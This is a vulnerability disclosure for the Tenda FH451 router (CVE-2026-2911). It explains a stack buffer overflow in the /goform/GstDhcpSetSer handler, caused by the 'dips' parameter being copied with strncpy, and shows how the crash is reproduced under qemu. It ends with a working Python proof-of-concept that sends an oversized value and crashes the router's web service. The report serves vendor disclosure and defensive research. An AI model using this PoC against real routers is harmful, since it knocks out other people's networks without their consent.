vuln-report
Information
Vendor of the products: Tenda
Vendor’s website: Tenda-腾达
Affected products: FH451
Affected firmware version: V1.0.0.9
Report: smitug01
Firmware download address: FH451升级软件_V1.0.0.9
CVE ID: CVE-2026-2911
VulDB ID: VDB-347220 · GCVE-100-347220
CVSS
| Version | Score | Vector |
|---|---|---|
| CVSSv3 Base Score | 8.8 | CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H |
| CVSSv3 Temp Score | 8.0 (21 Feb, 2026) | CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H/E:P/RL:X/RC:R |
| CVSSv2 Base Score | 9.0 | CVSS2#AV:N/AC:L/Au:S/C:C/I:C/A:C |
| CVSSv2 Temp Score | 7.7 (21 Feb, 2026) | CVSS2#E:POC/RL:ND/RC:UR |
Overview
Shenzhen Jixiang Tengda Technology Co., Ltd. (Tenda for short), founded in 1999, is a domestic manufacturer focusing on the research, development, manufacturing and sales of network communication equipment.
Tenda FH451 router has a buffer overflow vulnerability. Attackers can directly paralyze the server in a simple way through the /goform/GstDhcpSetSer endpoint.
Vulnerability details

Affected address: goform/GstDhcpSetSer. The function bound to and executed in the route /goform/GstDhcpSetSer is fromGstDhcpSetSer(). Follow this function.

In the fromGstDhcpSetSer() function, the dips parameter is controllable and assigned to s.

Here, strncpy is used to copy the contents of s to v9. v9 is 32 bits in size. If it exceeds 32 bits, it will cause an overflow.
Local Vulnerability Reproduction
- Use qemu to emulate and start the router:
sudo chroot ./ ./qemu-arm-static ./bin/httpd
The service is running normally.


- When running the PoC script, it was found that the program was interrupted due to stack overflow. The router was directly knocked down and could not be accessed.


- The router was directly knocked down. Burp Suite also confirmed the service was no longer reachable.
POC
import requests
url = "http://10.211.55.5:81/goform/GstDhcpSetSer"
dips = "A" * 64
payload = {
"DHEN": "1",
"dips": dips,
"dipe": "192.168.50.200",
"DHLT": "86400",
"GO": "lan_guest_dhcps.asp",
"DS1": "8.8.8.8",
"DS2": "1.1.1.1"
}
try:
r = requests.post(url, data=payload, timeout=5)
print(f"[+] HTTP {r.status_code}")
print(r.text[:200])
except requests.RequestException as e:
print(f"[!] Request failed: {e}")